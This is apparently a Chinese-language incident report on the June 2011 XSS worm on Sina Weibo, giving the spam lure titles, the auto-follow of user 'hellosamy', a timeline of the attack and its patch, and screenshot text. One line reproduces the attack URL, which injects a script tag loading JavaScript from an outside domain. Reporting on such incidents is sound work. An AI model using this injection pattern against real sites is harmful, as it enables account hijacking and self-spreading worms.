 今天晚上（2011年6月28日），新浪微博出现了一次比较大的XSS攻击事件。大量用户自动发送诸
如：“郭美美事件的一些未注意到的细节”，“建 党大业中穿帮的地方”，“让女人心动的100句诗
歌”，“3D肉团团高清普通话版种子”，“这是传说中的神仙眷侣啊”，“惊爆!范冰冰艳照真流出了”等等
微博和私信，并自动关注一位名为hellosamy的用户。
新浪微博
事件的经过线索如下：
20:14，开始有大量带V的认证用户中招转发蠕虫
20:30，2kt.cn中的病毒页面无法访问
20:32，新浪微博中hellosamy用户无法访问
21:02，新浪漏洞修补完毕
全部 原创 图片 视频 音乐 搜索他说的话 搜索 高级搜索
惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn
/images/t.js%3e%3c/script%3e?type=update
让女人心动的100句诗歌： http://t.cn/aNvKqn
22分钟前 来自新浪微博 转发 | 收藏 | 评论
这些人也关注他(1)
我和他都关注了(3)